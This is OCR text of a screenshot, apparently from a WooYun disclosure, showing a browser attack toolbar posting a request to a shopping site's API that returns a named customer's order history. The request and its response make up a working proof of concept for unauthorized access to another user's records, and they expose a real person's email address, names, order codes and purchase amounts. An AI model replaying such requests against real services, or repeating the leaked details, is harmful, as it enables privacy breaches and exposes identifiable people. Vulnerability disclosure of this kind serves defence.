 http://appapi.jiumei.com/interface.aspx
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://appapi.jiumei.com/interface.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"uid":"emmajy1988@163.com","pageindex":"1","Method":"GetOrderListByUserCode"}
appapi.jiumei.com/interface.aspx
Google <Ctrl+K>
{ "result": "1", "OrderListInfo": "{\"CustomerId\":\"emmajy1988@163.com\",\"PageCount\":1,\"PageIndex\":1,\"PageSize\":999,\"RecordCount\":5,\"BaseList\":[{\"OrderCod
\":\"220131027006199\",\"CreateTime\":\"2013/10/27 19:48:52\",\"CustomerId\":\"emmajy1988@163.com\",\"Status\":\"2\",\"PayTypeName\":\"货到付款\",\"TotalPrice\":99.00
\"Consignee\":\"蒋莺\",\"IsOrderPay\":false,\"IsCancel\":false,\"PayPrice\":0.00},{\"OrderCode\":\"220130423006630\",\"CreateTime\":\"2013/4/23 20:53:53\",\"Customer
\":\"emmajy1988@163.com\",\"Status\":\"2\",\"PayTypeName\":\"在线支付-支付宝\",\"TotalPrice\":79.00,\"Consignee\":\"蒋莺\",\"IsOrderPay\":false,\"IsCancel\":false,
\"PayPrice\":0.00},{\"OrderCode\":\"220130423006641\",\"CreateTime\":\"2013/4/23 20:53:53\",\"CustomerId\":\"emmajy1988@163.com\",\"Status\":\"2\",\"PayTypeName\":\"
线支付-支付宝\",\"TotalPrice\":98.00,\"Consignee\":\"蒋莺\",\"IsOrderPay\":false,\"IsCancel\":false,\"PayPrice\":0.00},{\"OrderCode\":\"220130423006579\",\"CreateTime
\":\"2013/4/23 20:53:53\",\"CustomerId\":\"emmajy1988@163.com\",\"Status\":\"\",\"PayTypeName\":\"在线支付-支付宝\",\"TotalPrice\":177.00,\"Consignee\":\"蒋莺\",
\"IsOrderPay\":false,\"IsCancel\":false,\"PayPrice\":0.00},{\"OrderCode\":\"120121214006724\",\"CreateTime\":\"2012/12/14 16:19:12\",\"CustomerId\":\"emmajy1988@163.co
\",\"Status\":\"2\",\"PayTypeName\":\"货到付款\",\"TotalPrice\":396.00,\"Consignee\":\"蒋韦\",\"IsOrderPay\":false,\"IsCancel\":false,\"PayPrice\":0.00}]}" }
www.wooyun.org